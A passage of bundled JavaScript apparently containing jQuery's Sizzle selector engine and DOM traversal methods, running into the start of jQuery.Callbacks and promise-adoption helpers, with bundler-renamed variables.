            if ((elem.ownerDocument || elem) != document3) {
              setDocument(elem);
            }
            var fn = Expr.attrHandle[name.toLowerCase()], val = fn && hasOwn.call(Expr.attrHandle, name.toLowerCase()) ? fn(elem, name, !documentIsHTML) : void 0;
            if (val !== void 0) {
              return val;
            }
            return elem.getAttribute(name);
          };
          find.error = function(msg) {
            throw new Error("Syntax error, unrecognized expression: " + msg);
          };
          jQuery.uniqueSort = function(results) {
            var elem, duplicates = [], j = 0, i3 = 0;
            hasDuplicate = !support.sortStable;
            sortInput = !support.sortStable && slice.call(results, 0);
            sort.call(results, sortOrder);
            if (hasDuplicate) {
              while (elem = results[i3++]) {
                if (elem === results[i3]) {
                  j = duplicates.push(i3);
                }
              }
              while (j--) {
                splice.call(results, duplicates[j], 1);
              }
            }
            sortInput = null;
            return results;
          };
          jQuery.fn.uniqueSort = function() {
            return this.pushStack(jQuery.uniqueSort(slice.apply(this)));
          };
          Expr = jQuery.expr = {
            cacheLength: 50,
            createPseudo: markFunction,
            match: matchExpr,
            attrHandle: {},
            find: {},
            relative: {
              ">": { dir: "parentNode", first: true },
              " ": { dir: "parentNode" },
              "+": { dir: "previousSibling", first: true },
              "~": { dir: "previousSibling" }
            },
            preFilter: {
              ATTR: function(match) {
                match[1] = match[1].replace(runescape, funescape);
                match[3] = (match[3] || match[4] || match[5] || "").replace(runescape, funescape);
                if (match[2] === "~=") {
                  match[3] = " " + match[3] + " ";
                }
                return match.slice(0, 4);
              },
              CHILD: function(match) {
                match[1] = match[1].toLowerCase();
                if (match[1].slice(0, 3) === "nth") {
                  if (!match[3]) {
                    find.error(match[0]);
                  }
                  match[4] = +(match[4] ? match[5] + (match[6] || 1) : 2 * (match[3] === "even" || match[3] === "odd"));
                  match[5] = +(match[7] + match[8] || match[3] === "odd");
                } else if (match[3]) {
                  find.error(match[0]);
                }
                return match;
              },
              PSEUDO: function(match) {
                var excess, unquoted = !match[6] && match[2];
                if (matchExpr.CHILD.test(match[0])) {
                  return null;
                }
                if (match[3]) {
                  match[2] = match[4] || match[5] || "";
                } else if (unquoted && rpseudo.test(unquoted) && (excess = tokenize2(unquoted, true)) && (excess = unquoted.indexOf(")", unquoted.length - excess) - unquoted.length)) {
                  match[0] = match[0].slice(0, excess);
                  match[2] = unquoted.slice(0, excess);
                }
                return match.slice(0, 3);
              }
            },
            filter: {
              TAG: function(nodeNameSelector) {
                var expectedNodeName = nodeNameSelector.replace(runescape, funescape).toLowerCase();
                return nodeNameSelector === "*" ? function() {
                  return true;
                } : function(elem) {
                  return nodeName(elem, expectedNodeName);
                };
              },
              CLASS: function(className) {
                var pattern = classCache[className + " "];
                return pattern || (pattern = new RegExp("(^|" + whitespace + ")" + className + "(" + whitespace + "|$)")) && classCache(className, function(elem) {
                  return pattern.test(
                    typeof elem.className === "string" && elem.className || typeof elem.getAttribute !== "undefined" && elem.getAttribute("class") || ""
                  );
                });
              },
              ATTR: function(name, operator, check) {
                return function(elem) {
                  var result = find.attr(elem, name);
                  if (result == null) {
                    return operator === "!=";
                  }
                  if (!operator) {
                    return true;
                  }
                  result += "";
                  if (operator === "=") {
                    return result === check;
                  }
                  if (operator === "!=") {
                    return result !== check;
                  }
                  if (operator === "^=") {
                    return check && result.indexOf(check) === 0;
                  }
                  if (operator === "*=") {
                    return check && result.indexOf(check) > -1;
                  }
                  if (operator === "$=") {
                    return check && result.slice(-check.length) === check;
                  }
                  if (operator === "~=") {
                    return (" " + result.replace(rwhitespace, " ") + " ").indexOf(check) > -1;
                  }
                  if (operator === "|=") {
                    return result === check || result.slice(0, check.length + 1) === check + "-";
                  }
                  return false;
                };
              },
              CHILD: function(type, what, _argument, first, last) {
                var simple = type.slice(0, 3) !== "nth", forward = type.slice(-4) !== "last", ofType = what === "of-type";
                return first === 1 && last === 0 ? function(elem) {
                  return !!elem.parentNode;
                } : function(elem, _context, xml) {
                  var cache2, outerCache, node, nodeIndex, start2, dir2 = simple !== forward ? "nextSibling" : "previousSibling", parent = elem.parentNode, name = ofType && elem.nodeName.toLowerCase(), useCache = !xml && !ofType, diff = false;
                  if (parent) {
                    if (simple) {
                      while (dir2) {
                        node = elem;
                        while (node = node[dir2]) {
                          if (ofType ? nodeName(node, name) : node.nodeType === 1) {
                            return false;
                          }
                        }
                        start2 = dir2 = type === "only" && !start2 && "nextSibling";
                      }
                      return true;
                    }
                    start2 = [forward ? parent.firstChild : parent.lastChild];
                    if (forward && useCache) {
                      outerCache = parent[expando] || (parent[expando] = {});
                      cache2 = outerCache[type] || [];
                      nodeIndex = cache2[0] === dirruns && cache2[1];
                      diff = nodeIndex && cache2[2];
                      node = nodeIndex && parent.childNodes[nodeIndex];
                      while (node = ++nodeIndex && node && node[dir2] || (diff = nodeIndex = 0) || start2.pop()) {
                        if (node.nodeType === 1 && ++diff && node === elem) {
                          outerCache[type] = [dirruns, nodeIndex, diff];
                          break;
                        }
                      }
                    } else {
                      if (useCache) {
                        outerCache = elem[expando] || (elem[expando] = {});
                        cache2 = outerCache[type] || [];
                        nodeIndex = cache2[0] === dirruns && cache2[1];
                        diff = nodeIndex;
                      }
                      if (diff === false) {
                        while (node = ++nodeIndex && node && node[dir2] || (diff = nodeIndex = 0) || start2.pop()) {
                          if ((ofType ? nodeName(node, name) : node.nodeType === 1) && ++diff) {
                            if (useCache) {
                              outerCache = node[expando] || (node[expando] = {});
                              outerCache[type] = [dirruns, diff];
                            }
                            if (node === elem) {
                              break;
                            }
                          }
                        }
                      }
                    }
                    diff -= last;
                    return diff === first || diff % first === 0 && diff / first >= 0;
                  }
                };
              },
              PSEUDO: function(pseudo, argument) {
                var args, fn = Expr.pseudos[pseudo] || Expr.setFilters[pseudo.toLowerCase()] || find.error("unsupported pseudo: " + pseudo);
                if (fn[expando]) {
                  return fn(argument);
                }
                if (fn.length > 1) {
                  args = [pseudo, pseudo, "", argument];
                  return Expr.setFilters.hasOwnProperty(pseudo.toLowerCase()) ? markFunction(function(seed, matches2) {
                    var idx, matched = fn(seed, argument), i3 = matched.length;
                    while (i3--) {
                      idx = indexOf2.call(seed, matched[i3]);
                      seed[idx] = !(matches2[idx] = matched[i3]);
                    }
                  }) : function(elem) {
                    return fn(elem, 0, args);
                  };
                }
                return fn;
              }
            },
            pseudos: {
              not: markFunction(function(selector) {
                var input = [], results = [], matcher = compile(selector.replace(rtrimCSS, "$1"));
                return matcher[expando] ? markFunction(function(seed, matches2, _context, xml) {
                  var elem, unmatched = matcher(seed, null, xml, []), i3 = seed.length;
                  while (i3--) {
                    if (elem = unmatched[i3]) {
                      seed[i3] = !(matches2[i3] = elem);
                    }
                  }
                }) : function(elem, _context, xml) {
                  input[0] = elem;
                  matcher(input, null, xml, results);
                  input[0] = null;
                  return !results.pop();
                };
              }),
              has: markFunction(function(selector) {
                return function(elem) {
                  return find(selector, elem).length > 0;
                };
              }),
              contains: markFunction(function(text) {
                text = text.replace(runescape, funescape);
                return function(elem) {
                  return (elem.textContent || jQuery.text(elem)).indexOf(text) > -1;
                };
              }),
              lang: markFunction(function(lang) {
                if (!ridentifier.test(lang || "")) {
                  find.error("unsupported lang: " + lang);
                }
                lang = lang.replace(runescape, funescape).toLowerCase();
                return function(elem) {
                  var elemLang;
                  do {
                    if (elemLang = documentIsHTML ? elem.lang : elem.getAttribute("xml:lang") || elem.getAttribute("lang")) {
                      elemLang = elemLang.toLowerCase();
                      return elemLang === lang || elemLang.indexOf(lang + "-") === 0;
                    }
                  } while ((elem = elem.parentNode) && elem.nodeType === 1);
                  return false;
                };
              }),
              target: function(elem) {
                var hash = window2.location && window2.location.hash;
                return hash && hash.slice(1) === elem.id;
              },
              root: function(elem) {
                return elem === documentElement2;
              },
              focus: function(elem) {
                return elem === safeActiveElement() && document3.hasFocus() && !!(elem.type || elem.href || ~elem.tabIndex);
              },
              enabled: createDisabledPseudo(false),
              disabled: createDisabledPseudo(true),
              checked: function(elem) {
                return nodeName(elem, "input") && !!elem.checked || nodeName(elem, "option") && !!elem.selected;
              },
              selected: function(elem) {
                if (elem.parentNode) {
                  elem.parentNode.selectedIndex;
                }
                return elem.selected === true;
              },
              empty: function(elem) {
                for (elem = elem.firstChild; elem; elem = elem.nextSibling) {
                  if (elem.nodeType < 6) {
                    return false;
                  }
                }
                return true;
              },
              parent: function(elem) {
                return !Expr.pseudos.empty(elem);
              },
              header: function(elem) {
                return rheader.test(elem.nodeName);
              },
              input: function(elem) {
                return rinputs.test(elem.nodeName);
              },
              button: function(elem) {
                return nodeName(elem, "input") && elem.type === "button" || nodeName(elem, "button");
              },
              text: function(elem) {
                var attr;
                return nodeName(elem, "input") && elem.type === "text" && ((attr = elem.getAttribute("type")) == null || attr.toLowerCase() === "text");
              },
              first: createPositionalPseudo(function() {
                return [0];
              }),
              last: createPositionalPseudo(function(_matchIndexes, length) {
                return [length - 1];
              }),
              eq: createPositionalPseudo(function(_matchIndexes, length, argument) {
                return [argument < 0 ? argument + length : argument];
              }),
              even: createPositionalPseudo(function(matchIndexes, length) {
                var i3 = 0;
                for (; i3 < length; i3 += 2) {
                  matchIndexes.push(i3);
                }
                return matchIndexes;
              }),
              odd: createPositionalPseudo(function(matchIndexes, length) {
                var i3 = 1;
                for (; i3 < length; i3 += 2) {
                  matchIndexes.push(i3);
                }
                return matchIndexes;
              }),
              lt: createPositionalPseudo(function(matchIndexes, length, argument) {
                var i3;
                if (argument < 0) {
                  i3 = argument + length;
                } else if (argument > length) {
                  i3 = length;
                } else {
                  i3 = argument;
                }
                for (; --i3 >= 0; ) {
                  matchIndexes.push(i3);
                }
                return matchIndexes;
              }),
              gt: createPositionalPseudo(function(matchIndexes, length, argument) {
                var i3 = argument < 0 ? argument + length : argument;
                for (; ++i3 < length; ) {
                  matchIndexes.push(i3);
                }
                return matchIndexes;
              })
            }
          };
          Expr.pseudos.nth = Expr.pseudos.eq;
          for (i2 in { radio: true, checkbox: true, file: true, password: true, image: true }) {
            Expr.pseudos[i2] = createInputPseudo(i2);
          }
          for (i2 in { submit: true, reset: true }) {
            Expr.pseudos[i2] = createButtonPseudo(i2);
          }
          function setFilters() {
          }
          setFilters.prototype = Expr.filters = Expr.pseudos;
          Expr.setFilters = new setFilters();
          function tokenize2(selector, parseOnly) {
            var matched, match, tokens, type, soFar, groups, preFilters, cached = tokenCache[selector + " "];
            if (cached) {
              return parseOnly ? 0 : cached.slice(0);
            }
            soFar = selector;
            groups = [];
            preFilters = Expr.preFilter;
            while (soFar) {
              if (!matched || (match = rcomma.exec(soFar))) {
                if (match) {
                  soFar = soFar.slice(match[0].length) || soFar;
                }
                groups.push(tokens = []);
              }
              matched = false;
              if (match = rleadingCombinator.exec(soFar)) {
                matched = match.shift();
                tokens.push({
                  value: matched,
                  type: match[0].replace(rtrimCSS, " ")
                });
                soFar = soFar.slice(matched.length);
              }
              for (type in Expr.filter) {
                if ((match = matchExpr[type].exec(soFar)) && (!preFilters[type] || (match = preFilters[type](match)))) {
                  matched = match.shift();
                  tokens.push({
                    value: matched,
                    type,
                    matches: match
                  });
                  soFar = soFar.slice(matched.length);
                }
              }
              if (!matched) {
                break;
              }
            }
            if (parseOnly) {
              return soFar.length;
            }
            return soFar ? find.error(selector) : tokenCache(selector, groups).slice(0);
          }
          function toSelector(tokens) {
            var i3 = 0, len = tokens.length, selector = "";
            for (; i3 < len; i3++) {
              selector += tokens[i3].value;
            }
            return selector;
          }
          function addCombinator(matcher, combinator, base) {
            var dir2 = combinator.dir, skip = combinator.next, key = skip || dir2, checkNonElements = base && key === "parentNode", doneName = done++;
            return combinator.first ? function(elem, context, xml) {
              while (elem = elem[dir2]) {
                if (elem.nodeType === 1 || checkNonElements) {
                  return matcher(elem, context, xml);
                }
              }
              return false;
            } : function(elem, context, xml) {
              var oldCache, outerCache, newCache = [dirruns, doneName];
              if (xml) {
                while (elem = elem[dir2]) {
                  if (elem.nodeType === 1 || checkNonElements) {
                    if (matcher(elem, context, xml)) {
                      return true;
                    }
                  }
                }
              } else {
                while (elem = elem[dir2]) {
                  if (elem.nodeType === 1 || checkNonElements) {
                    outerCache = elem[expando] || (elem[expando] = {});
                    if (skip && nodeName(elem, skip)) {
                      elem = elem[dir2] || elem;
                    } else if ((oldCache = outerCache[key]) && oldCache[0] === dirruns && oldCache[1] === doneName) {
                      return newCache[2] = oldCache[2];
                    } else {
                      outerCache[key] = newCache;
                      if (newCache[2] = matcher(elem, context, xml)) {
                        return true;
                      }
                    }
                  }
                }
              }
              return false;
            };
          }
          function elementMatcher(matchers) {
            return matchers.length > 1 ? function(elem, context, xml) {
              var i3 = matchers.length;
              while (i3--) {
                if (!matchers[i3](elem, context, xml)) {
                  return false;
                }
              }
              return true;
            } : matchers[0];
          }
          function multipleContexts(selector, contexts, results) {
            var i3 = 0, len = contexts.length;
            for (; i3 < len; i3++) {
              find(selector, contexts[i3], results);
            }
            return results;
          }
          function condense(unmatched, map, filter, context, xml) {
            var elem, newUnmatched = [], i3 = 0, len = unmatched.length, mapped = map != null;
            for (; i3 < len; i3++) {
              if (elem = unmatched[i3]) {
                if (!filter || filter(elem, context, xml)) {
                  newUnmatched.push(elem);
                  if (mapped) {
                    map.push(i3);
                  }
                }
              }
            }
            return newUnmatched;
          }
          function setMatcher(preFilter, selector, matcher, postFilter, postFinder, postSelector) {
            if (postFilter && !postFilter[expando]) {
              postFilter = setMatcher(postFilter);
            }
            if (postFinder && !postFinder[expando]) {
              postFinder = setMatcher(postFinder, postSelector);
            }
            return markFunction(function(seed, results, context, xml) {
              var temp, i3, elem, matcherOut, preMap = [], postMap = [], preexisting = results.length, elems = seed || multipleContexts(
                selector || "*",
                context.nodeType ? [context] : context,
                []
              ), matcherIn = preFilter && (seed || !selector) ? condense(elems, preMap, preFilter, context, xml) : elems;
              if (matcher) {
                matcherOut = postFinder || (seed ? preFilter : preexisting || postFilter) ? [] : results;
                matcher(matcherIn, matcherOut, context, xml);
              } else {
                matcherOut = matcherIn;
              }
              if (postFilter) {
                temp = condense(matcherOut, postMap);
                postFilter(temp, [], context, xml);
                i3 = temp.length;
                while (i3--) {
                  if (elem = temp[i3]) {
                    matcherOut[postMap[i3]] = !(matcherIn[postMap[i3]] = elem);
                  }
                }
              }
              if (seed) {
                if (postFinder || preFilter) {
                  if (postFinder) {
                    temp = [];
                    i3 = matcherOut.length;
                    while (i3--) {
                      if (elem = matcherOut[i3]) {
                        temp.push(matcherIn[i3] = elem);
                      }
                    }
                    postFinder(null, matcherOut = [], temp, xml);
                  }
                  i3 = matcherOut.length;
                  while (i3--) {
                    if ((elem = matcherOut[i3]) && (temp = postFinder ? indexOf2.call(seed, elem) : preMap[i3]) > -1) {
                      seed[temp] = !(results[temp] = elem);
                    }
                  }
                }
              } else {
                matcherOut = condense(
                  matcherOut === results ? matcherOut.splice(preexisting, matcherOut.length) : matcherOut
                );
                if (postFinder) {
                  postFinder(null, results, matcherOut, xml);
                } else {
                  push2.apply(results, matcherOut);
                }
              }
            });
          }
          function matcherFromTokens(tokens) {
            var checkContext, matcher, j, len = tokens.length, leadingRelative = Expr.relative[tokens[0].type], implicitRelative = leadingRelative || Expr.relative[" "], i3 = leadingRelative ? 1 : 0, matchContext = addCombinator(function(elem) {
              return elem === checkContext;
            }, implicitRelative, true), matchAnyContext = addCombinator(function(elem) {
              return indexOf2.call(checkContext, elem) > -1;
            }, implicitRelative, true), matchers = [function(elem, context, xml) {
              var ret = !leadingRelative && (xml || context != outermostContext) || ((checkContext = context).nodeType ? matchContext(elem, context, xml) : matchAnyContext(elem, context, xml));
              checkContext = null;
              return ret;
            }];
            for (; i3 < len; i3++) {
              if (matcher = Expr.relative[tokens[i3].type]) {
                matchers = [addCombinator(elementMatcher(matchers), matcher)];
              } else {
                matcher = Expr.filter[tokens[i3].type].apply(null, tokens[i3].matches);
                if (matcher[expando]) {
                  j = ++i3;
                  for (; j < len; j++) {
                    if (Expr.relative[tokens[j].type]) {
                      break;
                    }
                  }
                  return setMatcher(
                    i3 > 1 && elementMatcher(matchers),
                    i3 > 1 && toSelector(
                      tokens.slice(0, i3 - 1).concat({ value: tokens[i3 - 2].type === " " ? "*" : "" })
                    ).replace(rtrimCSS, "$1"),
                    matcher,
                    i3 < j && matcherFromTokens(tokens.slice(i3, j)),
                    j < len && matcherFromTokens(tokens = tokens.slice(j)),
                    j < len && toSelector(tokens)
                  );
                }
                matchers.push(matcher);
              }
            }
            return elementMatcher(matchers);
          }
          function matcherFromGroupMatchers(elementMatchers, setMatchers) {
            var bySet = setMatchers.length > 0, byElement = elementMatchers.length > 0, superMatcher = function(seed, context, xml, results, outermost) {
              var elem, j, matcher, matchedCount = 0, i3 = "0", unmatched = seed && [], setMatched = [], contextBackup = outermostContext, elems = seed || byElement && Expr.find.TAG("*", outermost), dirrunsUnique = dirruns += contextBackup == null ? 1 : Math.random() || 0.1, len = elems.length;
              if (outermost) {
                outermostContext = context == document3 || context || outermost;
              }
              for (; i3 !== len && (elem = elems[i3]) != null; i3++) {
                if (byElement && elem) {
                  j = 0;
                  if (!context && elem.ownerDocument != document3) {
                    setDocument(elem);
                    xml = !documentIsHTML;
                  }
                  while (matcher = elementMatchers[j++]) {
                    if (matcher(elem, context || document3, xml)) {
                      push2.call(results, elem);
                      break;
                    }
                  }
                  if (outermost) {
                    dirruns = dirrunsUnique;
                  }
                }
                if (bySet) {
                  if (elem = !matcher && elem) {
                    matchedCount--;
                  }
                  if (seed) {
                    unmatched.push(elem);
                  }
                }
              }
              matchedCount += i3;
              if (bySet && i3 !== matchedCount) {
                j = 0;
                while (matcher = setMatchers[j++]) {
                  matcher(unmatched, setMatched, context, xml);
                }
                if (seed) {
                  if (matchedCount > 0) {
                    while (i3--) {
                      if (!(unmatched[i3] || setMatched[i3])) {
                        setMatched[i3] = pop.call(results);
                      }
                    }
                  }
                  setMatched = condense(setMatched);
                }
                push2.apply(results, setMatched);
                if (outermost && !seed && setMatched.length > 0 && matchedCount + setMatchers.length > 1) {
                  jQuery.uniqueSort(results);
                }
              }
              if (outermost) {
                dirruns = dirrunsUnique;
                outermostContext = contextBackup;
              }
              return unmatched;
            };
            return bySet ? markFunction(superMatcher) : superMatcher;
          }
          function compile(selector, match) {
            var i3, setMatchers = [], elementMatchers = [], cached = compilerCache[selector + " "];
            if (!cached) {
              if (!match) {
                match = tokenize2(selector);
              }
              i3 = match.length;
              while (i3--) {
                cached = matcherFromTokens(match[i3]);
                if (cached[expando]) {
                  setMatchers.push(cached);
                } else {
                  elementMatchers.push(cached);
                }
              }
              cached = compilerCache(
                selector,
                matcherFromGroupMatchers(elementMatchers, setMatchers)
              );
              cached.selector = selector;
            }
            return cached;
          }
          function select(selector, context, results, seed) {
            var i3, tokens, token, type, find2, compiled = typeof selector === "function" && selector, match = !seed && tokenize2(selector = compiled.selector || selector);
            results = results || [];
            if (match.length === 1) {
              tokens = match[0] = match[0].slice(0);
              if (tokens.length > 2 && (token = tokens[0]).type === "ID" && context.nodeType === 9 && documentIsHTML && Expr.relative[tokens[1].type]) {
                context = (Expr.find.ID(
                  token.matches[0].replace(runescape, funescape),
                  context
                ) || [])[0];
                if (!context) {
                  return results;
                } else if (compiled) {
                  context = context.parentNode;
                }
                selector = selector.slice(tokens.shift().value.length);
              }
              i3 = matchExpr.needsContext.test(selector) ? 0 : tokens.length;
              while (i3--) {
                token = tokens[i3];
                if (Expr.relative[type = token.type]) {
                  break;
                }
                if (find2 = Expr.find[type]) {
                  if (seed = find2(
                    token.matches[0].replace(runescape, funescape),
                    rsibling.test(tokens[0].type) && testContext(context.parentNode) || context
                  )) {
                    tokens.splice(i3, 1);
                    selector = seed.length && toSelector(tokens);
                    if (!selector) {
                      push2.apply(results, seed);
                      return results;
                    }
                    break;
                  }
                }
              }
            }
            (compiled || compile(selector, match))(
              seed,
              context,
              !documentIsHTML,
              results,
              !context || rsibling.test(selector) && testContext(context.parentNode) || context
            );
            return results;
          }
          support.sortStable = expando.split("").sort(sortOrder).join("") === expando;
          setDocument();
          support.sortDetached = assert(function(el) {
            return el.compareDocumentPosition(document3.createElement("fieldset")) & 1;
          });
          jQuery.find = find;
          jQuery.expr[":"] = jQuery.expr.pseudos;
          jQuery.unique = jQuery.uniqueSort;
          find.compile = compile;
          find.select = select;
          find.setDocument = setDocument;
          find.tokenize = tokenize2;
          find.escape = jQuery.escapeSelector;
          find.getText = jQuery.text;
          find.isXML = jQuery.isXMLDoc;
          find.selectors = jQuery.expr;
          find.support = jQuery.support;
          find.uniqueSort = jQuery.uniqueSort;
        })();
        var dir = function(elem, dir2, until) {
          var matched = [], truncate = until !== void 0;
          while ((elem = elem[dir2]) && elem.nodeType !== 9) {
            if (elem.nodeType === 1) {
              if (truncate && jQuery(elem).is(until)) {
                break;
              }
              matched.push(elem);
            }
          }
          return matched;
        };
        var siblings2 = function(n2, elem) {
          var matched = [];
          for (; n2; n2 = n2.nextSibling) {
            if (n2.nodeType === 1 && n2 !== elem) {
              matched.push(n2);
            }
          }
          return matched;
        };
        var rneedsContext = jQuery.expr.match.needsContext;
        var rsingleTag = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;
        function winnow(elements, qualifier, not) {
          if (isFunction2(qualifier)) {
            return jQuery.grep(elements, function(elem, i2) {
              return !!qualifier.call(elem, i2, elem) !== not;
            });
          }
          if (qualifier.nodeType) {
            return jQuery.grep(elements, function(elem) {
              return elem === qualifier !== not;
            });
          }
          if (typeof qualifier !== "string") {
            return jQuery.grep(elements, function(elem) {
              return indexOf2.call(qualifier, elem) > -1 !== not;
            });
          }
          return jQuery.filter(qualifier, elements, not);
        }
        jQuery.filter = function(expr, elems, not) {
          var elem = elems[0];
          if (not) {
            expr = ":not(" + expr + ")";
          }
          if (elems.length === 1 && elem.nodeType === 1) {
            return jQuery.find.matchesSelector(elem, expr) ? [elem] : [];
          }
          return jQuery.find.matches(expr, jQuery.grep(elems, function(elem2) {
            return elem2.nodeType === 1;
          }));
        };
        jQuery.fn.extend({
          find: function(selector) {
            var i2, ret, len = this.length, self2 = this;
            if (typeof selector !== "string") {
              return this.pushStack(jQuery(selector).filter(function() {
                for (i2 = 0; i2 < len; i2++) {
                  if (jQuery.contains(self2[i2], this)) {
                    return true;
                  }
                }
              }));
            }
            ret = this.pushStack([]);
            for (i2 = 0; i2 < len; i2++) {
              jQuery.find(selector, self2[i2], ret);
            }
            return len > 1 ? jQuery.uniqueSort(ret) : ret;
          },
          filter: function(selector) {
            return this.pushStack(winnow(this, selector || [], false));
          },
          not: function(selector) {
            return this.pushStack(winnow(this, selector || [], true));
          },
          is: function(selector) {
            return !!winnow(
              this,
              typeof selector === "string" && rneedsContext.test(selector) ? jQuery(selector) : selector || [],
              false
            ).length;
          }
        });
        var rootjQuery, rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/, init = jQuery.fn.init = function(selector, context, root) {
          var match, elem;
          if (!selector) {
            return this;
          }
          root = root || rootjQuery;
          if (typeof selector === "string") {
            if (selector[0] === "<" && selector[selector.length - 1] === ">" && selector.length >= 3) {
              match = [null, selector, null];
            } else {
              match = rquickExpr.exec(selector);
            }
            if (match && (match[1] || !context)) {
              if (match[1]) {
                context = context instanceof jQuery ? context[0] : context;
                jQuery.merge(this, jQuery.parseHTML(
                  match[1],
                  context && context.nodeType ? context.ownerDocument || context : document2,
                  true
                ));
                if (rsingleTag.test(match[1]) && jQuery.isPlainObject(context)) {
                  for (match in context) {
                    if (isFunction2(this[match])) {
                      this[match](context[match]);
                    } else {
                      this.attr(match, context[match]);
                    }
                  }
                }
                return this;
              } else {
                elem = document2.getElementById(match[2]);
                if (elem) {
                  this[0] = elem;
                  this.length = 1;
                }
                return this;
              }
            } else if (!context || context.jquery) {
              return (context || root).find(selector);
            } else {
              return this.constructor(context).find(selector);
            }
          } else if (selector.nodeType) {
            this[0] = selector;
            this.length = 1;
            return this;
          } else if (isFunction2(selector)) {
            return root.ready !== void 0 ? root.ready(selector) : selector(jQuery);
          }
          return jQuery.makeArray(selector, this);
        };
        init.prototype = jQuery.fn;
        rootjQuery = jQuery(document2);
        var rparentsprev = /^(?:parents|prev(?:Until|All))/, guaranteedUnique = {
          children: true,
          contents: true,
          next: true,
          prev: true
        };
        jQuery.fn.extend({
          has: function(target) {
            var targets = jQuery(target, this), l2 = targets.length;
            return this.filter(function() {
              var i2 = 0;
              for (; i2 < l2; i2++) {
                if (jQuery.contains(this, targets[i2])) {
                  return true;
                }
              }
            });
          },
          closest: function(selectors, context) {
            var cur, i2 = 0, l2 = this.length, matched = [], targets = typeof selectors !== "string" && jQuery(selectors);
            if (!rneedsContext.test(selectors)) {
              for (; i2 < l2; i2++) {
                for (cur = this[i2]; cur && cur !== context; cur = cur.parentNode) {
                  if (cur.nodeType < 11 && (targets ? targets.index(cur) > -1 : cur.nodeType === 1 && jQuery.find.matchesSelector(cur, selectors))) {
                    matched.push(cur);
                    break;
                  }
                }
              }
            }
            return this.pushStack(matched.length > 1 ? jQuery.uniqueSort(matched) : matched);
          },
          index: function(elem) {
            if (!elem) {
              return this[0] && this[0].parentNode ? this.first().prevAll().length : -1;
            }
            if (typeof elem === "string") {
              return indexOf2.call(jQuery(elem), this[0]);
            }
            return indexOf2.call(
              this,
              elem.jquery ? elem[0] : elem
            );
          },
          add: function(selector, context) {
            return this.pushStack(
              jQuery.uniqueSort(
                jQuery.merge(this.get(), jQuery(selector, context))
              )
            );
          },
          addBack: function(selector) {
            return this.add(
              selector == null ? this.prevObject : this.prevObject.filter(selector)
            );
          }
        });
        function sibling(cur, dir2) {
          while ((cur = cur[dir2]) && cur.nodeType !== 1) {
          }
          return cur;
        }
        jQuery.each({
          parent: function(elem) {
            var parent = elem.parentNode;
            return parent && parent.nodeType !== 11 ? parent : null;
          },
          parents: function(elem) {
            return dir(elem, "parentNode");
          },
          parentsUntil: function(elem, _i, until) {
            return dir(elem, "parentNode", until);
          },
          next: function(elem) {
            return sibling(elem, "nextSibling");
          },
          prev: function(elem) {
            return sibling(elem, "previousSibling");
          },
          nextAll: function(elem) {
            return dir(elem, "nextSibling");
          },
          prevAll: function(elem) {
            return dir(elem, "previousSibling");
          },
          nextUntil: function(elem, _i, until) {
            return dir(elem, "nextSibling", until);
          },
          prevUntil: function(elem, _i, until) {
            return dir(elem, "previousSibling", until);
          },
          siblings: function(elem) {
            return siblings2((elem.parentNode || {}).firstChild, elem);
          },
          children: function(elem) {
            return siblings2(elem.firstChild);
          },
          contents: function(elem) {
            if (elem.contentDocument != null && getProto(elem.contentDocument)) {
              return elem.contentDocument;
            }
            if (nodeName(elem, "template")) {
              elem = elem.content || elem;
            }
            return jQuery.merge([], elem.childNodes);
          }
        }, function(name, fn) {
          jQuery.fn[name] = function(until, selector) {
            var matched = jQuery.map(this, fn, until);
            if (name.slice(-5) !== "Until") {
              selector = until;
            }
            if (selector && typeof selector === "string") {
              matched = jQuery.filter(selector, matched);
            }
            if (this.length > 1) {
              if (!guaranteedUnique[name]) {
                jQuery.uniqueSort(matched);
              }
              if (rparentsprev.test(name)) {
                matched.reverse();
              }
            }
            return this.pushStack(matched);
          };
        });
        var rnothtmlwhite = /[^\x20\t\r\n\f]+/g;
        function createOptions(options) {
          var object = {};
          jQuery.each(options.match(rnothtmlwhite) || [], function(_, flag) {
            object[flag] = true;
          });
          return object;
        }
        jQuery.Callbacks = function(options) {
          options = typeof options === "string" ? createOptions(options) : jQuery.extend({}, options);
          var firing, memory, fired, locked, list = [], queue = [], firingIndex = -1, fire = function() {
            locked = locked || options.once;
            fired = firing = true;
            for (; queue.length; firingIndex = -1) {
              memory = queue.shift();
              while (++firingIndex < list.length) {
                if (list[firingIndex].apply(memory[0], memory[1]) === false && options.stopOnFalse) {
                  firingIndex = list.length;
                  memory = false;
                }
              }
            }
            if (!options.memory) {
              memory = false;
            }
            firing = false;
            if (locked) {
              if (memory) {
                list = [];
              } else {
                list = "";
              }
            }
          }, self2 = {
            add: function() {
              if (list) {
                if (memory && !firing) {
                  firingIndex = list.length - 1;
                  queue.push(memory);
                }
                (function add2(args) {
                  jQuery.each(args, function(_, arg) {
                    if (isFunction2(arg)) {
                      if (!options.unique || !self2.has(arg)) {
                        list.push(arg);
                      }
                    } else if (arg && arg.length && toType(arg) !== "string") {
                      add2(arg);
                    }
                  });
                })(arguments);
                if (memory && !firing) {
                  fire();
                }
              }
              return this;
            },
            remove: function() {
              jQuery.each(arguments, function(_, arg) {
                var index;
                while ((index = jQuery.inArray(arg, list, index)) > -1) {
                  list.splice(index, 1);
                  if (index <= firingIndex) {
                    firingIndex--;
                  }
                }
              });
              return this;
            },
            has: function(fn) {
              return fn ? jQuery.inArray(fn, list) > -1 : list.length > 0;
            },
            empty: function() {
              if (list) {
                list = [];
              }
              return this;
            },
            disable: function() {
              locked = queue = [];
              list = memory = "";
              return this;
            },
            disabled: function() {
              return !list;
            },
            lock: function() {
              locked = queue = [];
              if (!memory && !firing) {
                list = memory = "";
              }
              return this;
            },
            locked: function() {
              return !!locked;
            },
            fireWith: function(context, args) {
              if (!locked) {
                args = args || [];
                args = [context, args.slice ? args.slice() : args];
                queue.push(args);
                if (!firing) {
                  fire();
                }
              }
              return this;
            },
            fire: function() {
              self2.fireWith(this, arguments);
              return this;
            },
            fired: function() {
              return !!fired;
            }
          };
          return self2;
        };
        function Identity(v) {
          return v;
        }
        function Thrower(ex) {
          throw ex;
        }
        function adoptValue(value, resolve, reject, noValue) {
          var method;
          try {
            if (value && isFunction2(method = value.promise)) {
              method.call(value).done(resolve).fail(reject);
            } else if (value && isFunction2(method = value.then)) {
              method.call(value, resolve, reject);
            } else {
              resolve.apply(void 0, [value].slice(noValue));
            }
          } catch (value2) {
